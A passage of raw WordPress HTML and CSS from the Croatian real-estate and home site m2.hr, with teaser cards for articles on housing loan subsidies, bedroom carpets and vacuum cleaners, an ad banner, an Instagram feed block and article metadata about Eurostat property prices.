                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" class="td-image-wrap " title="Novi krug subvencija za stambene kredite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/pexels-karolina-grabowska-4506263-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" title="Novi krug subvencija za stambene kredite">Novi krug subvencija za stambene kredite</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Agencija za pravni promet i posredovanje nekretninama objavila je...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/" rel="bookmark" class="td-image-wrap " title="Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/dada_design-k6CwSTSuOaw-unsplash-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/" rel="bookmark" title="Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu">Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Dizajnerica Jenon Bailie kaže da su tepisi u spavaćim...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/" rel="bookmark" class="td-image-wrap " title="5 znakova da je došlo vrijeme za zamjenu usisavača" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/01/pexels-cottonbro-studio-4107274-696x928.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/" rel="bookmark" title="5 znakova da je došlo vrijeme za zamjenu usisavača">5 znakova da je došlo vrijeme za zamjenu usisavača</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Usisavač je jedan od najvažnijih aparata u svakom kućanstvu....</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_90_edb" data-td_block_id="tdi_90_edb"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_90_edb" data-td_block_id="tdi_90_edb"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_91_794 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_91_794{
margin-bottom:50px !important;
width:387px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91_794{
margin-bottom:40px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_794{
margin-bottom:30px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_794{
margin-bottom:30px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_794.td-a-rec{
					text-align: center;
				}.tdi_91_794 .td-element-style{
					z-index: -1;
				}.tdi_91_794 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_91_794 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://virtual-office.hr" target="blank"  class="td_spot_img_all"><img src="https://m2.hr/wp-content/uploads/2020/06/VO_savjetovanje_300x250.png" alt="" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_92_f79 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_f79" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_93_555 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_555 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_555 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_555 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_93_555"><h3 class="tdm-title tdm-title-sm">Ostanimo povezani!</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_94_769 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_769" >
<style>

/* inline tdc_css att */

.tdi_94_769{
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_94_769 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_94_769{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_769{
margin-top:-5px !important;
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_769{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_95_bbb .tdm-col-icon{
				    padding-left: 10px;
				}.tdi_95_bbb .tds-title{
				    margin-top: -8px;
				
				    margin-bottom: -20px;
				}.tdi_95_bbb .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index yes tdi_95_bbb"><div class="tdm-col-text">
<style>
body .tdi_97_b64 .tdm-title{
					color: #028090;
				}body .tdi_94_769:hover .tdi_97_b64 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_94_769:hover .tdi_97_b64 .tdm-title{
					cursor: default;
				}.tdi_97_b64 .tdm-title{
					font-family:Gelasio !important;font-size:18px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_b64 .tdm-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_b64 .tdm-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_97_b64"><h3 class="tdm-title tdm-title-md">Pratite nas i na Instagramu</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://www.instagram.com/m2.hr_/?hl=hr" class="icon_box_url_wrap" > </a></div><div class="tdm-col-icon">
<style>
.tdi_96_999{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_96_999:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #028090;
				}.tdi_96_999 svg{
				    fill: #028090;
				}.tdi_96_999 svg *{
				    fill: inherit;
				}body .tdi_94_769:hover .tdi_96_999:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_94_769:hover .tdi_96_999 svg{
				    fill: @text_hover_color;
				}body .tdi_94_769:hover .tdi_96_999 svg *{
				    fill: inherit;
				}.tdi_94_769:hover .tdi_96_999:before{
				    color: #000000;
				}.tdi_94_769:hover .tdi_96_999 svg{
				    fill: #000000;
				}.tdi_94_769:hover .tdi_96_999 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-instagram tdi_96_999 td-fix-index"></i></div></div><style>.tdi_94_769 .tds-icon-box .tds-icon{
				    font-size: 28px;
				    text-align: center;
				
				    width: 28px;
				    height: 28px;
				    line-height: 28px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_769 .tds-icon-box .tds-icon{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94_769 .tds-icon-box .tds-icon{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}</style></div><div class="td_block_wrap td_block_instagram tdi_98_798 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_798" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_98_798 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_98_798 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/m2.hr_" target="_blank">@m2.hr_</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/m2.hr_" target="_blank">Follow</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-3">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXQmk7uMrHv/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/264832683_1472662039800761_842939832454283673_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXN98VWs6Bj/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/264429212_424974592572406_1725875989987253885_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXLVXeesEj5/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/265020825_1711790902361585_5659701331986160795_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW-jgjRMN4o/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/262732439_443575073818722_3377713119786208362_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW8BeocMiDH/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/262195405_971226720128956_1632353709955657434_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW5QkwIsJ1T/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261903643_326476712280661_8427493924067471518_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW2vT0kMCSX/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261786671_303320068467913_108009308648273510_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CWvEobls0pj/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261134258_134400865624900_6989147466509017250_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CWsn9sLsjCY/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/260503208_679323903454658_951693605654517679_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Martina Badovinac"></span><meta itemprop="datePublished" content="2021-10-18T07:19:18+00:00"><meta itemprop="dateModified" content="2021-10-18T07:19:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png"></span><meta itemprop="name" content="m2"></span><meta itemprop="headline" content="Eurostat objavio novo izvješće – cijene nekretnina rasle i u drugom kvartalu ove godine"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m2.hr/wp-content/uploads/2021/10/towfiqu-barbhuiya-05XcCfTOzN4-unsplash.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1281"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_99_5b7" class="tdc-zone"><div class="tdc_zone tdi_100_729  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_100_729{
                    min-height: 0;
                }.tdi_100_729 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eff5ff;
                }
</style>
<div class="tdi_99_5b7_rand_style td-element-style" ></div><div id="tdi_101_791" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_102_ebb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_102_ebb,
                .tdi_102_ebb .tdc-columns{
                    min-height: 0;
                }.tdi_102_ebb,
				.tdi_102_ebb .tdc-columns{
				    display: block;
				}.tdi_102_ebb .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_102_ebb{
padding-top:120px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_102_ebb .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102_ebb{
padding-top:100px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_ebb{
padding-top:80px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_102_ebb{
padding-top:40px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_101_791_rand_style td-element-style" ><style>
.tdi_101_791_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><div class="vc_column tdi_104_684  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_104_684{
                    vertical-align: baseline;
                }.tdi_104_684 > .wpb_wrapper,
				.tdi_104_684 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104_684 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104_684 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_104_684{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_684{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_105_b67 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_105_b67" >
<style>

/* inline tdc_css att */

.tdi_105_b67{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_b67{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_b67{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_b67 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_105_b67 .entry-thumb{
					background-position: center 50%;
				}.tdi_105_b67 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_105_b67 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_105_b67 .td-module-meta-info,
				.ie11 .tdi_105_b67 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105_b67 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_105_b67 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_105_b67 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_105_b67 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_105_b67 .td-post-vid-time{
					display: block;
				}.tdi_105_b67 .td-post-category{
					display: none;
				}.tdi_105_b67 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105_b67 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_105_b67 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_105_b67 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_105_b67 .td-post-author-name{
					display: none;
				}.tdi_105_b67 .td-post-date,
				.tdi_105_b67 .td-post-author-name span{
					display: none;
				}.tdi_105_b67 .entry-review-stars{
					display: inline-block;
				}.tdi_105_b67 .td-icon-star,
                .tdi_105_b67 .td-icon-star-empty,
                .tdi_105_b67 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105_b67 .td-module-comments{
					display: none;
				}.tdi_105_b67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105_b67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_105_b67 .td-module-title a{
					color: #000000;
				}.tdi_105_b67 .td_module_wrap:hover .td-module-title a{
					color: #028090 !important;
				}.tdi_105_b67 .td-module-meta-info,
				.tdi_105_b67 .td-next-prev-wrap{
					text-align: left;
				}.tdi_105_b67 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_105_b67 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_105_b67 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_105_b67 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_105_b67 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_105_b67 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_105_b67 .td-editor-date,
				.tdi_105_b67 .td-editor-date .td-post-author-name,
				.tdi_105_b67 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_105_b67 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105_b67 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_105_b67 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_105_b67 .td-module-container:before{
					bottom: -18px;
				}.tdi_105_b67 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_b67 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_b67 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105_b67 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_b67 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_105_b67 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
